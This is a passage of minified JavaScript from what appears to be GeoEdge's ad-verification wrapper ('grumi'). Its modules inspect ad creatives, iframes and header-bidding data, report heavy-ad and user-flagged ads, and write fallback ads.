.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1768657875,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":5,"heavyAdSample":0.5};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",r.PAPI_IMA_EXECUTION_CONTEXT={VPAID_SECURE_LOADER_SAFEFRAME:"ima:vpaid:secure",VPAID_INSECURE_LOADER_SAFEFRAME:"ima:vpaid:insecure",OMID_SECURE:"ima:omid:secure",OMID_INSECURE:"ima:omid:insecure"},r.PAPI_REPORTED_BY={VAST_URLS:1,IMA_VPAID_SECURE_LOADER_SAFEFRAME:2,IMA_VPAID_INSECURE_LOADER_SAFEFRAME:3,IMA_OMID_SECURE:4,IMA_OMID_INSECURE:5},t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function m(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function f(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,m(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),m(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?m(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,f(t))}):f(t))}),writeFallbackTag:f}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var i=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function o(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)o(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function r(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:i.meta.topUrl?a.parse(i.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function m(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function f(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),m)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||i.executionContextWindow&&i.executionContextWindow.document&&i.executionContextWindow.document.documentElement||g())?(t=e.outerHTML,o(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function E(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function j(){return E("amznad")}function O(){return E("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:o,getTopHostname:r,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:f,getAllUrlsFromAllWindows:function(e=i.attachedWins){return s.flatten(s.map(e,f).concat(i.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||j()},getAmazonIframe:j,getCriteoIframe:O,getLargestIframe:function(){var t=[];return o(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(r()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,m=e.ReportingObserver,f={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof m},load:function(){(r=new m(h,f)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag,grumiInstanceId:i.grumiInstanceId||null},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),m=e("./messaging.js"),e=e("./natives.js"),f=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function E(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function j(){E(),o.addEventListener("mouseleave",function(){T(),E()}),o.addEventListener("click",function(){T(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",j()}function A(){o.appendChild(r),document.body.appendChild(o)}function T(){o.removeChild(i)}function _(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(A(),E()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){m.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function I(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function x(t){if(c)return t();var n;s||(s=!0,n=function(e){I(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function k(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(f,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;x(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(k(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),A(),_()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function m(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=m,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){m(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var 